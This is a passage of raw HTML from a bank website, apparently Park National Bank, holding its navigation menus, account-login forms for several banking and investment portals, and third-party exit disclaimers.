				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
